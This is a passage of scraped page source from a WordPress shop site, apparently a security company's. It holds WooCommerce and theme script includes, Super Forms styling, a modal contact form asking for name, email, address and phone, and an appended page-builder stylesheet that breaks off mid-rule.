<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37a749aed1be450afe7067ea564b5900","fragment_name":"wc_fragments_37a749aed1be450afe7067ea564b5900"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-includes/js/wp-util.min.js?ver=6.0' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/anvsecurity.com\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/anvsecurity.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"3","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto/js/theme.min.js?ver=4.4.5' id='porto-theme-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.5' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' id='super-common-js-extra'>
/* <![CDATA[ */
var super_common_i18n = {"ajaxurl":"\/wp-admin\/admin-ajax.php","preload":"1","duration":"500","dynamic_functions":{"before_validating_form_hook":[{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"}],"after_validating_form_hook":[],"after_initializing_forms_hook":[{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"}],"after_dropdown_change_hook":[{"name":"conditional_logic"},{"name":"calculate_distance"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"}],"after_field_change_blur_hook":[{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"}],"after_radio_change_hook":[{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"}],"after_checkbox_change_hook":[{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"}],"after_email_send_hook":[],"after_responsive_form_hook":[],"after_form_data_collected_hook":[],"after_duplicate_column_fields_hook":[],"before_submit_button_click_hook":[],"after_preview_loaded_hook":[],"after_form_cleared_hook":[],"before_scrolling_to_error_hook":[],"before_scrolling_to_message_hook":[],"after_duplicating_column_hook":[],"after_appending_duplicated_column_hook":[]},"loading":"Loading...","tab_index_exclusion":".super-calculator, .super-toggle, .super-spacer, .super-divider, .super-recaptcha, .super-heading, .super-image, .super-skype, .super-rating, .super-file, .super-slider, .super-checkbox, .super-radio, .hidden, .super-prev-multipart, .super-html","directions":{"next":"Next","prev":"Prev"},"errors":{"fields":{"required":"Field is required!"},"file_upload":{"upload_limit_reached":"Upload size limit reached!","incorrect_file_extension":"Sorry, file extension is not allowed!","filesize_too_big":"Filesize is too big"},"distance_calculator":{"zero_results":"Sorry, no distance could be calculated based on entered data. Please enter a valid address or zipcode.","error":"Something went wrong while calculating the distance."}},"ga_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/super-forms/assets/js/common.min.js?ver=4.3.8' id='super-common-js'></script>
<script type='text/javascript' id='super-elements-js-extra'>
/* <![CDATA[ */
var super_elements_i18n = {"tab_index_exclusion":".super-calculator, .super-toggle, .super-spacer, .super-divider, .super-recaptcha, .super-heading, .super-image, .super-skype, .super-rating, .super-file, .super-slider, .super-checkbox, .super-radio, .hidden, .super-prev-multipart, .super-html","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/super-forms/assets/js/frontend/elements.min.js?ver=4.3.8' id='super-elements-js'></script>
<script type='text/javascript' id='super-frontend-common-js-extra'>
/* <![CDATA[ */
var super_frontend_common_i18n = {"includes_url":"https:\/\/anvsecurity.com\/wp-includes\/","plugin_url":"https:\/\/anvsecurity.com\/wp-content\/plugins\/super-forms\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/super-forms/assets/js/frontend/common.min.js?ver=4.3.8' id='super-frontend-common-js'></script>
<style type="text/css">
.super-form-165 ::-webkit-input-placeholder { /* WebKit browsers */
    color:#444444;
    font-size: 12px;
    font-family: "Open Sans",sans-serif;
}
.super-form-165 :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:#444444;
    opacity:1;
    font-size: 12px;
    font-family: "Open Sans",sans-serif;
}
.super-form-165 ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:#444444;
    opacity:1;
    font-size: 12px;
    font-family: "Open Sans",sans-serif;
}
.super-form-165 :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:#444444;
    font-size: 12px;
    font-family: "Open Sans",sans-serif;
}
.super-form-165 .super-focus ::-webkit-input-placeholder { /* WebKit browsers */
    color:#444444;
}
.super-form-165 .super-focus :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:#444444;
   opacity:1;
}
.super-form-165 .super-focus ::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:#444444;
   opacity:1;
}
.super-form-165 .super-focus :-ms-input-placeholder { /* Internet Explorer 10+ */
   color:#444444;
}




.super-form-165 .super-field .super-label,
.super-form-165 .super-field .super-toggle-prefix-label,
.super-form-165 .super-field .super-toggle-suffix-label,
.super-form-165 .super-html .super-html-title {
    color: #444444;
}
.super-form-165 .super-field .super-description,
.super-form-165 .super-html .super-html-subtitle,
.super-form-165 .super-html .super-html-content {
    color: #8e8e8e;
}
.super-form-165 .super-load-icon {
    color: #c5c5c5;
}
.super-form-165 input,
.super-form-165 .super-dropdown-ui,
.super-form-165 textarea,
.super-form-165 .super-field div .super-fileupload-button,
.super-form-165 .super-autosuggest-tags {
    color: #444444;
    background-color: #ffffff;
    border: solid 1px #cdcdcd;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
    background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-165 .super-checkbox .super-field-wrapper label,
.super-form-165 .super-radio .super-field-wrapper label {
    color: #444444;
}
.super-form-165 input:focus,
.super-form-165 .super-focus .super-dropdown-ui,
.super-form-165 textarea:focus {
    color: #444444;
    background-color: #ffffff;
    border: solid 1px #cdcdcd;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
    background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-165 .super-radio .super-field-wrapper label:before,
.super-form-165 .super-checkbox .super-field-wrapper label:before {
    border-color: #4EB1B6;
}
.super-form-165 .super-radio .super-field-wrapper label:after,
.super-form-165 .super-checkbox .super-field-wrapper label:after {
    background-color: #4EB1B6;
}
.super-form-165 .super-slider .super-field-wrapper .slider .dragger {
    background-color: #4EB1B6;
}
.super-form-165 .super-slider .super-field-wrapper .slider .track {
    background-color: #CDCDCD;
}
.super-form-165 .super-quantity .super-minus-button,
.super-form-165 .super-quantity .super-plus-button {
    background-color: #4EB1B6;
    color: #ffffff;
}
.super-form-165 .super-quantity .super-minus-button:hover ,
.super-form-165 .super-quantity .super-plus-button:hover {
    background-color: #7ed0d4;
    color: #ffffff;
}
.super-form-165 .super-field-wrapper .super-icon {
    color: #B3DBDD;
    background-color: #ffffff;
    border: 1px solid #cdcdcd;
}
.super-form-165 .super-focus .super-field-wrapper .super-icon {
    color: #4EB1B6;
    background-color: #ffffff;
    border: 1px solid #cdcdcd;
}
.super-form-165 .super-rating .super-rating-star {
    color: #cdcdcd;
    background-color: #ffffff;
    border: 1px solid #cdcdcd;
}
.super-form-165 .super-rating .super-rating-star:hover {
    color: #f7f188;
    background-color: #ffffff;
}
.super-form-165 .super-rating .super-rating-star.selected {
    color: #f7ea00;
    background-color: #ffffff;
}
.super-form-165 .super-multipart-progress-inner {
    border: 1px solid #CECECE;
    background-color: #E2E2E2;
}
.super-form-165 .super-multipart-progress-bar {
    background-color: #87CC83;
}
.super-form-165 .super-multipart-steps .super-multipart-step {
    background-color: #E2E2E2;
    border: 1px solid #CECECE;
}
.super-form-165 .super-multipart-steps .super-multipart-step:after {
    border-top: 1px dashed #CECECE;
}
.super-form-165 .super-multipart-steps .super-multipart-step.active {
    color: #FFFFFF;
    background-color: #E2E2E2;
    border: 1px solid #CECECE;
}
.super-form-165 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
    background-color: #CECECE;
}
.super-form-165 .super-multipart-steps .super-multipart-step.active .super-multipart-step-wrapper {
    background-color: #87CC83;
}
.super-form-165 .super-multipart-steps .super-multipart-step .super-multipart-step-count {
    color: #FFFFFF;
}
.super-form-165 .super-multipart-steps .super-multipart-step.active .super-multipart-step-count {
    color: #FFFFFF;
}
.super-form-165 .super-form.super-style-one .super-multipart-steps .super-multipart-step {
    background-color: #CECECE;
}
.super-form-165 .super-form.super-style-one .super-multipart-steps .super-multipart-step.active {
    border-color: #87CC83;
    background-color: #87CC83;
}
.super-form-165 .super-form.super-style-one .super-multipart-steps .super-multipart-step.super-error {
    background-color: #f2322b;
    border-color: #f2322b;
}
.super-form-165 .super-multipart-steps .super-multipart-step.super-error:before {
    content:'\f071';
    font-family: Fontawesome;
    position: absolute;
    width: 100%;
    text-align: center;
    left: 0px;
    top: -22px;
    bottom:inherit;
    height: 20px;
    line-height: 20px;
    font-size: 14px;
    color: #f2322b;
}
.super-form-165 .super-form.super-style-one .super-multipart-steps .super-multipart-step.super-error:before {
    color: #f2322b;
}
.super-form-165 .initialized .super-multipart.active {
    visibility: visible;
    height: auto;
}
.super-form-165 .initialized .super-multipart.active > * {
    opacity:1;
}
.super-form-165 .super-field > p {
    color: #f2322b;
}
.super-form-165 .super-msg.super-error {
    border: 1px solid #FFCBCB;
    background-color: #FFEBEB;
    color: #D08080;
}
.super-form-165 .super-msg.super-error a {
    color: #D08080;
}
.super-form-165 .super-msg.super-error:after {
    color: #FF9A9A;
}
.super-form-165 .super-msg.super-success {
    border: 1px solid#90C397;
    background-color: #C5FFCD;
    color: #5E7F62;
    margin: 0px 0px 30px 0px;
}
.super-form-165 .super-msg.super-success a,
.super-form-165 .super-msg.super-success .close {
    color: #5E7F62;
}
.super-form-165 .super-msg.super-success:after {
    color: #90C397;
}
.super-form-165 .super-dropdown-arrow {
    color: #444444;
}

/* @since 2.9.0 - toggle buttons */
.super-form-165 .super-toggle-switch {
    border-color: #4EB1B6;
}
.super-form-165 .super-toggle-switch .super-toggle-group .super-toggle-on,
.super-form-165 .super-toggle-switch .super-toggle-group .super-toggle-off {
    background-color: #4EB1B6;
    color: #ffffff;
}
.super-form-165 .super-toggle-switch:not(.super-active) {
    border-color: #e4e4e4;
}
.super-form-165 .super-toggle-switch .super-toggle-group .super-toggle-off {
    background-color: #e4e4e4;
    color: #9c9c9c;
}


/* @since 2.9.0 - keywords */
.super-form-165 .super-entered-keywords > span {
    background-color: #4EB1B6;
    color: #ffffff;
}
.super-entered-keywords > span:after {
    color: #2e8a90;
}
.super-entered-keywords > span:hover:after {
    color: #246569;
}


/* @since 2.9.0 - font sizes adjustments */
.super-form-165 .super-html .super-html-subtitle,
.super-form-165 .super-html .super-html-content,
.super-form-165 .super-slider .super-field-wrapper span.amount,
.super-form-165 .super-fileupload-button,
.super-form-165 .super-msg,
.super-form-165 .super-radio.display-horizontal .super-field-wrapper label,
.super-form-165 .super-checkbox.display-horizontal .super-field-wrapper label,
.super-form-165 .super-radio.display-vertical .super-field-wrapper label,
.super-form-165 .super-checkbox.display-vertical .super-field-wrapper label,
.super-form-165 .super-form .super-field > p,
.super-form-165 .super-field .super-field-wrapper .super-shortcode-field,
.super-form-165 .super-field .super-field-wrapper .super-dropdown-ui li,
.super-form-165 .super-fileupload-files > div .super-fileupload-name,
.super-form-165 .super-toggle-prefix-label,
.super-form-165 .super-toggle-suffix-label,
.super-form-165 .super-toggle-switch,
.super-form-165 .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field input,
.ui-timepicker-wrapper.super-form-165.super-timepicker-dialog {
    font-size: 12px;
    font-family: "Open Sans",sans-serif;
}
.super-datepicker-dialog {
    font-family: "Open Sans",sans-serif;
}
.super-form-165 .super-button .super-button-name {
    color: #ffffff;
    font-family: "Open Sans",sans-serif;
}
.super-form-165 .super-entered-keywords > span {
    font-family: "Open Sans",sans-serif;
}
.super-form-165 .super-field .super-label {
    font-size: 16px;
    line-height: 16px;
}
.super-form-165 .super-field .super-description {
    font-size: 14px;
    line-height: 14px;
}
.super-visible {
    visibility:visible;
}

/* @since 3.7.0 - tags autosuggest field */
.super-form-165 .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span,
.super-form-165 .super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li span.super-wp-tag {
    background-color: #4EB1B6;
    color: #ffffff;
}
.super-form-165 .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:after {
    color: #2e8a90;
}
.super-form-165 .super-field .super-field-wrapper .super-autosuggest-tags.super-shortcode-field > div > span:hover:after {
    color: #246569;
}
.super-form-165 .super-field.super-text.super-keyword-tags.super-string-found .super-field-wrapper .super-dropdown-ui li:hover {
    background-color: #fdecde;
}
</style>
    <script type="text/javascript">
        
                    jQuery(document).ready(function(){});
                    </script>

<!-- Modal -->
<div id="myModal" class="modal fade" role="dialog">
  <div class="modal-dialog">

    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title">Please leave information</h4>
      </div>
      <div class="modal-body">
        <p><style type="text/css">.super-form-603 > * {visibility:hidden;}</style><div id="super-form-603" style="margin:0px 0px 0px 0px;"class="super-form super-form-603 style-default super-field-size-medium" data-hide="true" data-field-size="medium"><form autocomplete="on"><input type="text" name="super_hp" size="25" value="" /><div class="super-shortcode super-field super-hidden"><input class="super-shortcode-field" type="hidden" value="603" name="hidden_form_id" /></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper super-icon-outside super-icon-left"><i class="fa fa-user super-icon"></i><input class="super-shortcode-field" type="text" name="name" data-email="Name:" data-default-value="" placeholder="Your Full Name" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper super-icon-outside super-icon-left"><i class="fa fa-envelope-o super-icon"></i><input class="super-shortcode-field" type="text" name="email" data-validation="email" data-email="Email address:" data-default-value="" placeholder="Your Email Address" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper super-icon-outside super-icon-left"><i class="fa fa-map-marker super-icon"></i><input class="super-shortcode-field" type="text" name="address" data-validation="empty" data-email="Address:" data-default-value="" placeholder="Your Address" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper super-icon-outside super-icon-left"><i class="fa fa-phone super-icon"></i><input class="super-shortcode-field" type="text" name="phonenumber" data-validation="phone" data-email="Phonenumber:" data-default-value="" placeholder="Your Phonenumber" /></div></div><div data-color="#0a68a6" data-light="#1e7cba" data-dark="#004a88" data-hover-color="#444444" data-hover-light="#585858" data-hover-dark="#262626" data-font="#ffffff" data-font-hover="#ffffff" data-radius="square" data-type="flat" class="super-extra-shortcode super-shortcode super-field super-form-button super-clear-none super-button super-radius-square super-type-flat super-button-medium super-button-align-left super-button-width-auto"><div data-href="" class="super-button-wrap no_link"><div class="super-button-name" data-action="submit" data-status="" data-status-update="" data-loading="Loading...">Submit</div><span class="super-after"></span></div></div></form><span class="super-load-icon"></span></div></p>
      </div>
    </div>

  </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anvsecurity.com/wp-content/themes/porto/css/js_composer_1.css?ver=6.0
body_size: 33134
content:
.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display: block;max-width: 100%;height: auto}.btn-group-lg > .btn{padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px}.btn-group-sm > .btn{padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px}.btn-group-xs > .btn{padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px}.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after,.vc_row:before,.vc_row:after{content: " ";display: table}.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after,.vc_row:after{clear: both}.vc_non_responsive .vc_row .vc_col-sm-1{position: relative;float: left;width: 8.33333333%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-2{position: relative;float: left;width: 16.66666667%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-3{position: relative;float: left;width: 25%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-4{position: relative;float: left;width: 33.33333333%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-5{position: relative;float: left;width: 41.66666667%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-6{position: relative;float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-7{position: relative;float: left;width: 58.33333333%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-8{position: relative;float: left;width: 66.66666667%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-9{position: relative;float: left;width: 75%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-10{position: relative;float: left;width: 83.33333333%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-11{position: relative;float: left;width: 91.66666667%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-12{position: relative;float: left;width: 100%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-offset-12{margin-left: 100%}.vc_non_responsive .vc_row .vc_col-sm-offset-11{margin-left: 91.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-10{margin-left: 83.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-9{margin-left: 75%}.vc_non_responsive .vc_row .vc_col-sm-offset-8{margin-left: 66.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-7{margin-left: 58.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-6{margin-left: 50%}.vc_non_responsive .vc_row .vc_col-sm-offset-5{margin-left: 41.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-4{margin-left: 33.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-3{margin-left: 25%}.vc_non_responsive .vc_row .vc_col-sm-offset-2{margin-left: 16.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-1{margin-left: 8.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-0{margin-left: 0%}.vc_non_responsive .vc_row .vc_hidden-sm{display: none !important}.vc_column_container{width: 100%}.vc_row{margin-left: -15px;margin-right: -15px}.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.vc_col-xs-1, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12{float: left}.vc_col-xs-12{width: 100%}.vc_col-xs-11{width: 91.66666667%}.vc_col-xs-10{width: 83.33333333%}.vc_col-xs-9{width: 75%}.vc_col-xs-8{width: 66.66666667%}.vc_col-xs-7{width: 58.33333333%}.vc_col-xs-6{width: 50%}.vc_col-xs-5{width: 41.66666667%}.vc_col-xs-4{width: 33.33333333%}.vc_col-xs-3{width: 25%}.vc_col-xs-2{width: 16.66666667%}.vc_col-xs-1{width: 8.33333333%}.vc_col-xs-pull-12{right: 100%}.vc_col-xs-pull-11{right: 91.66666667%}.vc_col-xs-pull-10{right: 83.33333333%}.vc_col-xs-pull-9{right: 75%}.vc_col-xs-pull-8{right: 66.66666667%}.vc_col-xs-pull-7{right: 58.33333333%}.vc_col-xs-pull-6{right: 50%}.vc_col-xs-pull-5{right: 41.66666667%}.vc_col-xs-pull-4{right: 33.33333333%}.vc_col-xs-pull-3{right: 25%}.vc_col-xs-pull-2{right: 16.66666667%}.vc_col-xs-pull-1{right: 8.33333333%}.vc_col-xs-pull-0{right: auto}.vc_col-xs-push-12{left: 100%}.vc_col-xs-push-11{left: 91.66666667%}.vc_col-xs-push-10{left: 83.33333333%}.vc_col-xs-push-9{left: 75%}.vc_col-xs-push-8{left: 66.66666667%}.vc_col-xs-push-7{left: 58.33333333%}.vc_col-xs-push-6{left: 50%}.vc_col-xs-push-5{left: 41.66666667%}.vc_col-xs-push-4{left: 33.33333333%}.vc_col-xs-push-3{left: 25%}.vc_col-xs-push-2{left: 16.66666667%}.vc_col-xs-push-1{left: 8.33333333%}.vc_col-xs-push-0{left: auto}.vc_col-xs-offset-12{margin-left: 100%}.vc_col-xs-offset-11{margin-left: 91.66666667%}.vc_col-xs-offset-10{margin-left: 83.33333333%}.vc_col-xs-offset-9{margin-left: 75%}.vc_col-xs-offset-8{margin-left: 66.66666667%}.vc_col-xs-offset-7{margin-left: 58.33333333%}.vc_col-xs-offset-6{margin-left: 50%}.vc_col-xs-offset-5{margin-left: 41.66666667%}.vc_col-xs-offset-4{margin-left: 33.33333333%}.vc_col-xs-offset-3{margin-left: 25%}.vc_col-xs-offset-2{margin-left: 16.66666667%}.vc_col-xs-offset-1{margin-left: 8.33333333%}.vc_col-xs-offset-0{margin-left: 0%}@media (min-width: 768px){.vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12{float: left}.vc_col-sm-12{width: 100%}.vc_col-sm-11{width: 91.66666667%}.vc_col-sm-10{width: 83.33333333%}.vc_col-sm-9{width: 75%}.vc_col-sm-8{width: 66.66666667%}.vc_col-sm-7{width: 58.33333333%}.vc_col-sm-6{width: 50%}.vc_col-sm-5{width: 41.66666667%}.vc_col-sm-4{width: 33.33333333%}.vc_col-sm-3{width: 25%}.vc_col-sm-2{width: 16.66666667%}.vc_col-sm-1{width: 8.33333333%}.vc_col-sm-pull-12{right: 100%}.vc_col-sm-pull-11{right: 91.66666667%}.vc_col-sm-pull-10{right: 83.33333333%}.vc_col-sm-pull-9{right: 75%}.vc_col-sm-pull-8{right: 66.66666667%}.vc_col-sm-pull-7{right: 58.33333333%}.vc_col-sm-pull-6{right: 50%}.vc_col-sm-pull-5{right: 41.66666667%}.vc_col-sm-pull-4{right: 33.33333333%}.vc_col-sm-pull-3{right: 25%}.vc_col-sm-pull-2{right: 16.66666667%}.vc_col-sm-pull-1{right: 8.33333333%}.vc_col-sm-pull-0{right: auto}.vc_col-sm-push-12{left: 100%}.vc_col-sm-push-11{left: 91.66666667%}.vc_col-sm-push-10{left: 83.33333333%}.vc_col-sm-push-9{left: 75%}.vc_col-sm-push-8{left: 66.66666667%}.vc_col-sm-push-7{left: 58.33333333%}.vc_col-sm-push-6{left: 50%}.vc_col-sm-push-5{left: 41.66666667%}.vc_col-sm-push-4{left: 33.33333333%}.vc_col-sm-push-3{left: 25%}.vc_col-sm-push-2{left: 16.66666667%}.vc_col-sm-push-1{left: 8.33333333%}.vc_col-sm-push-0{left: auto}.vc_col-sm-offset-12{margin-left: 100%}.vc_col-sm-offset-11{margin-left: 91.66666667%}.vc_col-sm-offset-10{margin-left: 83.33333333%}.vc_col-sm-offset-9{margin-left: 75%}.vc_col-sm-offset-8{margin-left: 66.66666667%}.vc_col-sm-offset-7{margin-left: 58.33333333%}.vc_col-sm-offset-6{margin-left: 50%}.vc_col-sm-offset-5{margin-left: 41.66666667%}.vc_col-sm-offset-4{margin-left: 33.33333333%}.vc_col-sm-offset-3{margin-left: 25%}.vc_col-sm-offset-2{margin-left: 16.66666667%}.vc_col-sm-offset-1{margin-left: 8.33333333%}.vc_col-sm-offset-0{margin-left: 0%}}@media (min-width: 992px){.vc_col-md-1, .vc_col-md-2, 